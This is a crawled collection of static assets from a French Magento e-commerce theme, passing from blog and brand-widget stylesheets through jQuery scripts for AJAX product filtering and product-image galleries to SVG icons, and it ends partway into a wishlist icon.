.post-item{flex:0 0 50%;max-width:50%}}.mfblog-related-products-block.block.related .block-title{margin:0 0 25px;padding:5px 0;border-bottom:1px solid #222;line-height:1.42857143}.mfblog-related-products-block.block.related .block-title strong{border-bottom:3px solid #222;padding-bottom:2px;font-weight:400;font-size:18px}.block.comments .c-count{margin:0 0 20px;padding:0;border-bottom:1px solid #222;font-weight:400}.block.comments .c-count strong{border-bottom:3px solid #222;padding-bottom:2px;font-weight:400;font-size:18px;display:inline-block}@media (max-width:767px){.blog-post-view .page-title-wrapper .page-title{font-size:20px}.blog-post-view .post-nextprev .nextprev-link{font-size:14px;line-height:1.4}}.image-wrap .animation-type-zoom{display:block;line-height:0;overflow:hidden;position:relative}.image-container .animation-type-zoom{-webkit-transition:transform .3s ease,opacity .3s;transition:transform .3s ease,opacity .3s}.image-container:hover .animation-type-zoom{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{position:static;padding-right:35px;margin:0;left:-300%}.widget.blog-search .action.search{position:absolute;top:0;right:0;bottom:0;height:100%;z-index:1;display:inline-block;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0 10px;text-decoration:none;text-shadow:none;font-weight:400;border-radius:0}.widget.blog-search .action.search:before{-webkit-font-smoothing:antialiased;content:'';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;width:16px;height:32px;background:url(../../frontend/Mgs/myzah/fr_FR/Magefan_Blog/images/search-icon-white.svg) no-repeat -10px -7px;background-size:35px;opacity:1}.widget.blog-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.blog-search .actions .action.search{background:#222;right:0;padding:0 10px;border-radius:0}.widget.block-list-posts .post-list .post-item .image-container{flex:0 0 30%;width:30%;display:block;order:0}.widget.block-list-posts .post-list .image-container .image-wrap{display:block;line-height:0;overflow:hidden;position:relative;padding-bottom:70%}.widget.block-list-posts .post-list .image-container .image-wrap .bg-img{position:absolute;display:block;width:100%;height:100%;background-size:cover;background-position:center}.widget.block-list-posts .post-list .post-item .block-info .post-item-name{font-size:14px;line-height:20px;font-weight:600;text-decoration:none;color:#333}.widget.block-list-posts .post-list .post-item .block-info .block-date{color:#bbb}.widget.block-list-posts .post-list .post-item .block-info .block-date .post-data{font-size:11px}.widget.block-list-posts .post-list .post-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:2rem !important}.widget.block-list-posts .post-list .post-item .image-container{-ms-flex:0 0;flex:0 0;width:100%;display:block;order:0;margin-bottom:10px}.widget.block-list-posts .post-list .post-item .block-info{padding-left:0 !important;padding-right:0 !important}.widget.block-posts-list .post-item{display:flex;gap:1.5rem}.widget.block-posts-list .post-item .image-container{flex:0 0 33.333333%;width:33.333333%;align-self:flex-start;display:block;order:0;margin-bottom:10px}.widget.block-posts-list .post-item .image-container .image-wrap{display:block;position:relative;overflow:hidden}.widget.block-posts-list .post-item .image-container .image-wrap._4x3{padding-bottom:70%}.widget.block-posts-list .post-item .image-container .image-wrap .bg-img{display:block;position:absolute;width:100%;height:100%;max-width:100%;background-size:cover;background-position:center}.widget.block-posts-list .post-item .block-info .post-title{margin:0 0 .5rem !important}.widget.block-posts-list .post-item .block-info .post-title .post-item-name{display:block;font-size:16px;line-height:22px;font-weight:500;text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget.block-posts-list .post-item .block-info .block-date{line-height:1rem}.widget.block-posts-list .post-item .block-info .block-date .post-date{font-size:11px;line-height:1.2rem;color:#bbb;font-family:sans-serif}.widget.block-posts-list .post-item .block-info .post-description{display:none;line-height:21px;font-size:13px}.widget.block-posts-list .post-item .block-info .read-more{display:none}.widget.block-archive .archive-item-link{font-weight:600}.widget.block-rss .rss-icon{width:23px;filter:grayscale(100%);vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/MGS_Brand/css/mgs_brand.min.css
body_size: 94
content:
.widget.mgs-brand .item{margin-bottom:30px}.widget.mgs-brand .item .image{border:1px solid #c2c2c2;text-align:center;border-radius:3px;overflow:hidden}.widget.mgs-brand .item .image .img-responsive{margin:0 auto}.widget.mgs-brand .owl-item{padding-left:15px;padding-right:15px}.widget.mgs-brand .owl-item .item{margin-bottom:0}.widget.mgs-brand .owl-carousel .owl-nav>div{position:absolute;top:50%;left:15px;margin:-20px 0 0;opacity:0;visibility:hidden}.widget.mgs-brand .owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.widget.mgs-brand .owl-carousel .owl-nav>div.owl-next{right:15px;left:auto}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/MGS_Ajaxlayernavigation/js/ajax-navigation.min.js
body_size: 1656
content:
define(['jquery','mage/apply/main','MGS_Ajaxlayernavigation/js/ion.rangeSlider.min'],function($,mage,ionRangeSlider){'use strict';$.widget('mage.ajaxnavigation',{options:{},_create:function(){this.url=$(location).attr('href');this.useAjax=this.options.useAjax;this.usePrice_slide=this.options.use_range_price;this.minPrice=$("#price-range-slider").data("from");this.maxPrice=$("#price-range-slider").data("to");this.fromPrice=$("#price-range-slider").data("from");this.toPrice=$("#price-range-slider").data("to");this.pricePrefix=this.options.pricePrefix;this.pricePostfix=this.options.pricePostfix;this.initNavigation();},initNavigation:function(){if(this.usePrice_slide){this.addPriceSlider();}
var self=this;this.addFilterObservers();setTimeout(function(){self.addToolbarObservers();},300);},addPriceSlider:function(){var self=this,priceActive=location.search.split('price=')[1];if(priceActive){$("#price-range-slider").data('from',this.fromPrice);$("#price-range-slider").data('to',this.toPrice);}
$("#price-range-slider").ionRangeSlider({type:"double",min:self.minPrice,max:self.maxPrice,from:self.fromPrice,to:self.toPrice,prettify_enabled:true,prefix:self.pricePrefix,postfix:self.pricePostfix,grid:true,onFinish:function(obj){self.applyToolbarElement('price',obj.from+'-'+obj.to);self.fromPrice=obj.from;self.toPrice=obj.to;}});},addFilterObservers:function(){var selectedIds,checkbox,filterItem,self=this;$("#layered-filter-block .filter-title strong").off();$(".mgs-layered-checkbox").on('change',function(){self.applyFilter($(this).parent().next());return false;});$(".mgs-ajax-layer-item").off();$(".mgs-ajax-layer-item").on("click",function(e){e.preventDefault();e.stopPropagation();var checkboxWrapper=$(this).prev(),checkbox=checkboxWrapper.find('input');self.toggleCheckbox(checkbox);self.applyFilter($(this));return false;});$(".filter-active-item-link").off();$(".state-item-remove").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyFilter($(this).next());return false;});$(".swatch-attribute-options a").off();$(".swatch-attribute-options a").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyFilter($(this));return false;});$(".filter-active-item-clear-all").off();$(".filter-active-item-clear-all").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyFilter($(this));return false;});$(".filter-content dt").off();$(".filter-content dt").on("click",function(e){e.preventDefault();e.stopPropagation();self.toggleFilter($(this));return false;});},toggleCheckbox:function(el){if(el.prop('checked')){el.prop("checked",false);}else{el.addClass('loading');el.prop("checked",true);}},addToolbarObservers:function(){var self=this;$("#mode-list").off();$("#mode-list").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyToolbarElement('product_list_mode','list');return false;});$("#mode-grid").off();$("#mode-grid").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyToolbarElement('product_list_mode','grid');return false;});$("#sorter").off();$("#sorter").on("change",function(e){e.preventDefault();e.stopPropagation();self.applyToolbarElement('product_list_order',$(this).val());return false;});$(".sorter-action").off();$(".sorter-action").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyToolbarElement('product_list_dir',$(this).attr("data-value"));return false;});$(".limiter-options").off();$(".limiter-options").on("change",function(e){e.preventDefault();e.stopPropagation();self.applyToolbarElement('product_list_limit',$(this).val());return false;});$(".pages-items a").off();$(".pages-items a").on("click",function(e){e.preventDefault();e.stopPropagation();self.applyFilter($(this));$('html, body').animate({scrollTop:$("#maincontent").offset().top},500);return false;});},applyToolbarElement:function(param,value){var self=this,urlParams=self.urlParams(self.url),url=self.url.split("?")[0];urlParams[param]=value;self.ajax_init(url+'?'+$.param(urlParams));},applyFilter:function(el){this.ajax_init($(el).attr('href'));},ajax_init:function(url){var self=this;if(!this.useAjax){window.location=decodeURIComponent(url);return false;}
window.history.pushState("","",decodeURIComponent(url));$.ajax({method:"GET",url:decodeURIComponent(url),dataType:"json",data:{is_ajax:1},showLoader:true}).done(function(data){if(data.list){$(".main .toolbar-products").remove();$(".main .products").remove();$(".main .filter-active").remove();$(".main .message").remove();$("#authenticationPopup").first().after(data.list);}
if(data.filters){$("#layered-filter-block").remove();if($('.sidebar-main').length){$(".sidebar-main .sidebar-mobile--title").after(data.filters);}else{$(".column.main").prepend(data.filters);if($('html').hasClass('filter-active')){$('#layered-filter-block').addClass('active');$('#layered-filter-block .block-filter-content').show();}}}
$("body").trigger('processStop');self.url=url;self.initNavigation();$(mage.apply);self.reInitFunction(url);}).fail(function(jqXHR,textStatus,errorThrown){console.log(errorThrown);});},urlParams:function(url){var result={};var searchIndex=url.indexOf("?");if(searchIndex==-1)return result;var sPageURL=url.substring(searchIndex+1);var sURLVariables=sPageURL.split('&');for(var i=0;i<sURLVariables.length;i++){var sParameterName=sURLVariables[i].split('=');result[sParameterName[0]]=sParameterName[1];}
return result;},toggleFilter:function(el){el.toggleClass('inactive');el.toggleClass('active');el.next().slideToggle();},isMobile:function(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i));},reInitFunction:function(url){var formKey=$("input[name*='form_key']").first().val();$("input[name*='form_key']").val(formKey);$(".mgs-quickview").bind("click",function(){var b=$(this).attr("data-quickview-url");b.length&&reInitQuickview($,b)});}});return $.mage.ajaxnavigation;});

--- FILE ---
content_type: image/svg+xml
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/icons/search.svg
body_size: 790
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.1965 18.0662L17.4627 13.2378C18.3047 11.5194 18.5896 9.58112 18.2778 7.69311C17.966 5.8051 17.0729 4.0614 15.723 2.70505C14.8697 1.84771 13.8554 1.16739 12.7384 0.70318C11.6214 0.238965 10.4237 0 9.21403 0C8.0044 0 6.80669 0.238965 5.68968 0.70318C4.57267 1.16739 3.55838 1.84771 2.70505 2.70505C1.84771 3.55838 1.16739 4.57268 0.70318 5.68969C0.238965 6.80669 0 8.0044 0 9.21403C0 10.4237 0.238965 11.6214 0.70318 12.7384C1.16739 13.8554 1.84771 14.8697 2.70505 15.723C4.42913 17.4239 6.75666 18.3728 9.17853 18.3621C10.5823 18.36 11.9669 18.0361 13.2259 17.4153L18.0544 22.2083C18.3293 22.4834 18.6559 22.7014 19.0154 22.8497C19.3749 22.9979 19.7602 23.0736 20.1491 23.0722C20.9184 23.0637 21.6536 22.7535 22.1965 22.2083C22.7386 21.6553 23.0422 20.9117 23.0422 20.1373C23.0422 19.3629 22.7386 18.6193 22.1965 18.0662ZM3.91217 14.4212C3.22513 13.7344 2.68013 12.9189 2.30829 12.0214C1.93646 11.1238 1.74507 10.1619 1.74507 9.19036C1.74507 8.21887 1.93646 7.25689 2.30829 6.35937C2.68013 5.46185 3.22513 4.64637 3.91217 3.95951C4.60258 3.26741 5.42372 2.71952 6.32783 2.34772C7.23194 1.97591 8.20097 1.78762 9.17853 1.79379C10.1501 1.79232 11.1124 1.9829 12.0101 2.35457C12.9078 2.72624 13.7232 3.27167 14.4094 3.95951C15.0964 4.64637 15.6414 5.46185 16.0133 6.35937C16.3851 7.25689 16.5765 8.21887 16.5765 9.19036C16.5765 10.1619 16.3851 11.1238 16.0133 12.0214C15.6414 12.9189 15.0964 13.7344 14.4094 14.4212C13.7225 15.1083 12.907 15.6533 12.0095 16.0251C11.112 16.3969 10.15 16.5883 9.17853 16.5883C8.20703 16.5883 7.24505 16.3969 6.34753 16.0251C5.45001 15.6533 4.63453 15.1083 3.94767 14.4212H3.91217ZM21.013 21.0249C20.7913 21.2453 20.4914 21.369 20.1787 21.369C19.866 21.369 19.5661 21.2453 19.3444 21.0249L14.8118 16.4804C15.1241 16.2436 15.4206 15.9867 15.6993 15.7112C15.9748 15.4324 16.2318 15.1359 16.4686 14.8236L21.013 19.3562C21.2335 19.5779 21.3572 19.8779 21.3572 20.1905C21.3572 20.5032 21.2335 20.8031 21.013 21.0249Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/MGS_ExtraGallery/js/swatch-renderer.min.js
body_size: 2539
content:
define(['jquery','underscore','jquery/ui','jquery/jquery.parsequery','zoom-images','mage/translate','mgs/slick','mgs/owlcarousel','magnificPopup'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_init:function(){if(this.options.jsonConfig!==''&&this.options.jsonSwatchConfig!==''){this._sortAttributes();this._RenderControls();}else{console.log('SwatchRenderer: No input data received');}
var currentImages=[];$(".product.media .item-image").each(function(index){var item=[];var url_video="";var type='image';if($(this).find('.popup-video').length){url_video=$(this).find('.popup-video').attr('href');}else if($(this).find('.lb.video-link').length){url_video=$(this).find('.lb.video-link').attr('href');}
if(url_video){type='external-video';}
item['zoom']=$(this).attr('data-zoom');item['full']=$(this).find('.img-fluid').attr('src');item['thumb']=$(this).find('.img-fluid').attr('src');item['media_type']=type;item['videoUrl']=url_video;currentImages.push(item);});this.options.mediaGalleryInitial=currentImages;},_ProductMediaCallback:function($this,response){var isProductViewExist=$('body.catalog-product-view').size()>0,$main=isProductViewExist?$this.parents('.column.main'):$this.parents('.product-item-info'),$widget=this,images=[],support=function(e){return e.hasOwnProperty('large')&&e.hasOwnProperty('medium')&&e.hasOwnProperty('small');};if(_.size($widget)<1||!support(response)){this.updateBaseImage(this.options.mediaGalleryInitial,$main,isProductViewExist);return;}
images.push({full:response.large,img:response.medium,thumb:response.small,zoom:response.zoom,media_type:response.media_type,videoUrl:response.video_url,isMain:true});if(response.hasOwnProperty('gallery')){$.each(response.gallery,function(){if(!support(this)||response.large===this.large){return;}
images.push({full:this.large,img:this.medium,zoom:this.zoom,thumb:this.small,media_type:this.media_type,videoUrl:this.video_url});});}
this.updateBaseImage(images,$main,isProductViewExist);},updateBaseImage:function(images,context,isProductViewExist){var justAnImage=images[0],updateImg,imagesToUpdate,gallery=context.find(this.options.mediaGallerySelector).data('gallery'),zoomimg=$('#zoom_image').val(),glr_layout=$('#glr_layout').val(),lbox_image=$('#lbox_image').val(),item;if(isProductViewExist){imagesToUpdate=images.length?this._setImageType($.extend(true,[],images)):[];if(imagesToUpdate.length==1){this.updateOneImage(imagesToUpdate);}else{if(glr_layout==1){this.updateBaseImageList(imagesToUpdate);}else if(glr_layout==2){this.updateSingleSlide(imagesToUpdate);}else if(glr_layout==3){this.updateBaseImageVertical(imagesToUpdate);}else if(glr_layout==4){this.updateBaseImageHorizontal(imagesToUpdate);}else if(glr_layout==5){this.updateBaseImageOwl(imagesToUpdate);}else if(glr_layout==6){this.updateFullOwl(imagesToUpdate);}}
if(zoomimg==1&&glr_layout!=6){this.zoomImage();}
if(lbox_image==1){this.lightBoxGallery();}}else if(justAnImage&&justAnImage.img){context.find('.product-image-photo').attr('src',justAnImage.img);}},updateBaseImageList:function(imagesToUpdate){var img_change="";img_change='<div class="gallery-list">'+this.generateHtmlImage(imagesToUpdate)+'</div>';$(".product.media").html(img_change);},updateBaseImageOwl:function(imagesToUpdate){var img_change="";var view_type=$('#view_type').val();img_change='<div id="owl-carousel-gallery" class="owl-carousel gallery-5">'+this.generateHtmlImage(imagesToUpdate)+'</div>';$(".product.media").html(img_change);$('#owl-carousel-gallery').owlCarousel({items:1,autoplay:false,lazyLoad:false,nav:true,dots:false,navText:["<span></span>","<span></span>"],rtl:RTL,});},updateFullOwl:function(imagesToUpdate){var img_change="";var view_type=$('#view_type').val();img_change='<div id="owl-carousel-gallery" class="owl-carousel gallery-5">'+this.generateHtmlImage(imagesToUpdate)+'</div>';$(".product.media").html(img_change);if($('#zoom_image').val()==1){$('#owl-carousel-gallery').on('initialized.owl.carousel',function(event){$(".imgzoom").each(function(index){zoomElement(this);});});}
$('#owl-carousel-gallery').owlCarousel({items:$('#item-xl').val(),autoplay:false,lazyLoad:false,loop:true,nav:true,dots:false,navText:["<span></span>","<span></span>"],rtl:RTL,responsive:{0:{items:$('#item-xs').val()},576:{items:$('#item-sm').val()},768:{items:$('#item-md').val()},992:{items:$('#item-lg').val()},1200:{items:$('#item-xl').val()}}});},updateBaseImageHorizontal:function(imagesToUpdate){var img_change="";img_change='<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';img_change=img_change+'<div class="horizontal-thumbnail-wrapper"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div></div>';$(".product.media").html(img_change);$('#owl-carousel-gallery').owlCarousel({items:1,autoplay:false,lazyLoad:false,nav:true,dots:false,navText:["<span></span>","<span></span>"],rtl:RTL});$('#owl-carousel-gallery').on('changed.owl.carousel',function(event){var index=event.item.index;$('#horizontal-thumbnail .item-thumb').removeClass('active');$('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');$('#horizontal-thumbnail').trigger('to.owl.carousel',index);});$('#horizontal-thumbnail').owlCarousel({items:5,autoplay:false,lazyLoad:false,nav:true,dots:false,rtl:RTL,navText:["<span></span>","<span></span>"],responsive:{0:{items:2},500:{items:3},992:{items:4},1200:{items:5}},});$('#horizontal-thumbnail .item-thumb').click(function(){$('#horizontal-thumbnail .item-thumb').removeClass('active');var position=$(this).attr('data-owl');$('#owl-carousel-gallery').trigger('to.owl.carousel',position);$(this).addClass('active');});},updateSingleSlide:function(imagesToUpdate){var img_change="";img_change='<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';img_change=img_change+'<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div>';$(".product.media").html(img_change);$('#owl-carousel-gallery').owlCarousel({items:1,autoplay:false,lazyLoad:false,nav:true,dots:false,navText:["<span></span>","<span></span>"],rtl:RTL});$('#owl-carousel-gallery').on('changed.owl.carousel',function(event){var index=event.item.index;$('#horizontal-thumbnail .item-thumb').removeClass('active');$('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');$('#horizontal-thumbnail').trigger('to.owl.carousel',index);});$('#horizontal-thumbnail').owlCarousel({items:5,autoplay:false,lazyLoad:false,nav:true,dots:false,rtl:RTL,navText:["<span></span>","<span></span>"],responsive:{0:{items:2},500:{items:3},992:{items:4},1200:{items:5}},});$('#horizontal-thumbnail .item-thumb').click(function(){$('#horizontal-thumbnail .item-thumb').removeClass('active');var position=$(this).attr('data-owl');$('#owl-carousel-gallery').trigger('to.owl.carousel',position);$(this).addClass('active');});},updateBaseImageVertical:function(imagesToUpdate){var img_change="";img_change='<div class="vertical-gallery">';img_change=img_change+'<div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnails" class="vertical-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div></div>';img_change=img_change+'<div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">'+this.generateHtmlImage(imagesToUpdate)+'</div>';img_change=img_change+'</div>';$(".product.media").html(img_change);$('#owl-carousel-gallery').on('initialized.owl.carousel',function(event){setTimeout(function(){var hs=$('#owl-carousel-gallery').height();$('.product.media').height(hs);},200);});$('#owl-carousel-gallery').owlCarousel({items:1,autoplay:false,lazyLoad:false,nav:true,dots:false,navText:["<span></span>","<span></span>"],rtl:RTL});$('#vertical-thumbnails img').load(function(){setTimeout(function(){$('#vertical-thumbnails').slick({dots:false,arrows:true,vertical:true,slidesToShow:3,slidesToScroll:3,verticalSwiping:true,centerMode:true,prevArrow:'<span class="pe-7s-angle-up"></span>',nextArrow:'<span class="pe-7s-angle-down"></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:360,settings:{slidesToShow:1,slidesToScroll:1}}]});},200);});$('#owl-carousel-gallery').on('changed.owl.carousel',function(event){var index=event.item.index;$('#vertical-thumbnails .item-thumb').removeClass('active');$('#vertical-thumbnails .item-thumb[data-owl='+index+']').addClass('active');var wdw=$(window).width();var ci=imagesToUpdate.length;if(wdw>=1199&&ci>3){$('#vertical-thumbnails').slick('slickGoTo',index);}else if(wdw<1199&&wdw>=768&&ci>2){$('#vertical-thumbnails').slick('slickGoTo',index);}else if(wdw<768&&wdw>=600&&ci>3){$('#vertical-thumbnails').slick('slickGoTo',index);}else if(wdw<768&&wdw>=600&&ci>2){$('#vertical-thumbnails').slick('slickGoTo',index);}else if(wdw<360){$('#vertical-thumbnails').slick('slickGoTo',index);}});$('#owl-carousel-gallery').on('resized.owl.carousel',function(event){var hs=$('#owl-carousel-gallery').height();$('.product.media').height(hs);});$('#vertical-thumbnails .item-thumb').click(function(){$('#vertical-thumbnails .item-thumb').removeClass('active');var position=$(this).attr('data-owl');$('#owl-carousel-gallery').trigger('to.owl.carousel',position);$(this).addClass('active');});},updateOneImage:function(imagesToUpdate){var img_change="",lbox_image=$('#lbox_image').val();var $isVideo=false;if((imagesToUpdate[0].media_type=='external-video'||imagesToUpdate[0].media_type=='video'||imagesToUpdate[0].type=='video')&&imagesToUpdate[0].videoUrl!=""){$isVideo=true;}
var $class='product item-image imgzoom';if($isVideo){$class=$class+' item-image-video';}
img_change=img_change+'<div class="'+$class+'" data-zoom="'+imagesToUpdate[0].zoom+'">';if($isVideo){img_change=img_change+'<div class="label-video">'+$.mage.__('Video')+'</div>';}
if(lbox_image==1){var href=imagesToUpdate[0].zoom;var cla='lb';if($isVideo){href=imagesToUpdate[0].videoUrl;cla='lb video-link';}
img_change=img_change+'<a href="'+href+'" class="'+cla+'"><img class="img-fluid" src="'+imagesToUpdate[0].full+'" alt=""/></a>';}else{img_change=img_change+'<img class="img-fluid" src="'+imagesToUpdate[0].full+'" alt=""/>';if($isVideo){img_change=img_change+'<a target="_blank" class="popup-video" href="'+imagesToUpdate[0].videoUrl+'"><span class="ti-video-camera"></span></a>';}}
img_change=img_change+'</div>';$(".product.media").html(img_change);},zoomImage:function(){$(".imgzoom").each(function(index){zoomElement(this);});},lightBoxGallery:function(){$('.product.media').magnificPopup({delegate:'.imgzoom .lb',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-img-gallery',fixedContentPos:true,gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]},iframe:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-close"></div>'+'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+'<div class="mfp-bottom-bar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'</div>'+'</div>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',},callbacks:{elementParse:function(item){if(item.el.context.className=='lb video-link'){item.type='iframe';}else{item.type='image';}}}});},generateHtmlImage:function(imagesToUpdate){var html="",lbox_image=$('#lbox_image').val();$.each(imagesToUpdate,function(index){var $isVideo=false;if((imagesToUpdate[index].media_type=='external-video'||imagesToUpdate[index].media_type=='video'||imagesToUpdate[index].type=='video')&&imagesToUpdate[index].videoUrl!=""){$isVideo=true;}
var $class='product item-image imgzoom';if($isVideo){$class=$class+' item-image-video';}
html=html+'<div class="'+$class+'" data-zoom="'+imagesToUpdate[index].zoom+'">';if($isVideo){html=html+'<div class="label-video">'+$.mage.__('Video')+'</div>';}
if(lbox_image==1){var href=imagesToUpdate[index].zoom;var cla='lb';if($isVideo){href=imagesToUpdate[index].videoUrl;cla='lb video-link';}
html=html+'<a href="'+href+'" class="'+cla+'"><img class="img-fluid" src="'+imagesToUpdate[index].full+'" alt=""/></a>';}else{html=html+'<img class="img-fluid" src="'+imagesToUpdate[index].full+'" alt=""/>';if($isVideo){html=html+'<a target="_blank" class="popup-video" href="'+imagesToUpdate[index].videoUrl+'"><span class="ti-video-camera"></span></a>';}}
html=html+'</div>';});return html;},generateHtmlThumb:function(imagesToUpdate){var html="",lbox_image=$('#lbox_image').val();$.each(imagesToUpdate,function(index){var $isVideo=false;if((imagesToUpdate[index].media_type=='external-video'||imagesToUpdate[index].media_type=='video'||imagesToUpdate[index].type=='video')&&imagesToUpdate[index].videoUrl!=""){$isVideo=true;}
var classth='item-thumb';if(index==0){classth='item-thumb active';}
html=html+'<div class="'+classth+'" data-owl="'+index+'"><img class="img-fluid" src="'+imagesToUpdate[index].thumb+'" alt=""/>';if($isVideo){html=html+'<div class="popup-video-thumb"><span class="ti-video-camera"></span></div>';}
html=html+'</div>';});return html;},});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: image/svg+xml
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/icons/cart.svg
body_size: 1031
content:
<svg width="22" height="18" viewBox="0 0 22 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.912 12.2383L20.9696 6.99891C20.913 6.52758 20.691 6.09163 20.3431 5.76861C19.9953 5.44559 19.5441 5.25645 19.0699 5.23486H17.4189C17.226 3.78604 16.5135 2.45658 15.4138 1.49369C14.3142 0.530795 12.9024 0 11.4408 0C9.97914 0 8.56727 0.530795 7.46766 1.49369C6.36804 2.45658 5.65553 3.78604 5.4626 5.23486H3.81163C3.33741 5.25645 2.88622 5.44559 2.53836 5.76861C2.19049 6.09163 1.96849 6.52758 1.91188 6.99891L0.969543 12.276C0.839172 12.9432 0.855953 13.6309 1.01871 14.2911C1.18146 14.9512 1.48627 15.5679 1.91188 16.0981C2.21664 16.4718 2.60061 16.7732 3.03605 16.9805C3.47149 17.1878 3.94755 17.2958 4.42981 17.2967H18.4517C18.937 17.2913 19.4149 17.1774 19.8506 16.9635C20.2862 16.7496 20.6686 16.441 20.9696 16.0604C21.3952 15.5302 21.7 14.9135 21.8628 14.2534C22.0256 13.5932 22.0423 12.9056 21.912 12.2383ZM13.5516 9.97668C13.4209 9.68755 13.2085 9.44291 12.9407 9.27282C12.6728 9.10273 12.3611 9.0146 12.0438 9.01927H10.7924C10.4752 9.0146 10.1634 9.10273 9.89559 9.27282C9.62773 9.44291 9.41541 9.68755 9.28471 9.97668L4.50518 6.74259H18.3763L13.5516 9.97668ZM10.6869 12.0197V10.6401C10.6887 10.6067 10.7028 10.5751 10.7264 10.5515C10.7501 10.5278 10.7817 10.5137 10.8151 10.5119H12.0665C12.0999 10.5137 12.1314 10.5278 12.1551 10.5515C12.1787 10.5751 12.1928 10.6067 12.1946 10.6401V12.6454C12.1928 12.6788 12.1787 12.7103 12.1551 12.734C12.1314 12.7576 12.0999 12.7717 12.0665 12.7735H10.8151C10.7817 12.7717 10.7501 12.7576 10.7264 12.734C10.7028 12.7103 10.6887 12.6788 10.6869 12.6454V12.0197ZM11.4408 1.46553C12.5089 1.46661 13.5422 1.84566 14.3576 2.53555C15.1731 3.22545 15.7181 4.18166 15.8961 5.23486H6.9854C7.16342 4.18166 7.70842 3.22545 8.52387 2.53555C9.33932 1.84566 10.3726 1.46661 11.4408 1.46553ZM19.8162 15.0954C19.6536 15.3041 19.4471 15.4744 19.2113 15.5943C18.9754 15.7142 18.7161 15.7806 18.4517 15.789H4.42981C4.1654 15.7806 3.90606 15.7142 3.67024 15.5943C3.43441 15.4744 3.22789 15.3041 3.06531 15.0954C2.78301 14.7324 2.58177 14.3131 2.47513 13.8658C2.3685 13.4184 2.35896 12.9535 2.44714 12.5021L3.30653 7.75277L9.17915 11.6653V12.6454C9.17915 13.0792 9.35151 13.4953 9.6583 13.8021C9.96509 14.1089 10.3812 14.2813 10.8151 14.2813H12.0665C12.5003 14.2813 12.9164 14.1089 13.2232 13.8021C13.53 13.4953 13.7023 13.0792 13.7023 12.6454V11.6653L19.575 7.75277L20.4344 12.5021C20.5225 12.9535 20.513 13.4184 20.4064 13.8658C20.2997 14.3131 20.0985 14.7324 19.8162 15.0954Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/icons/wishlist.svg
body_size: 828
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_3519)">
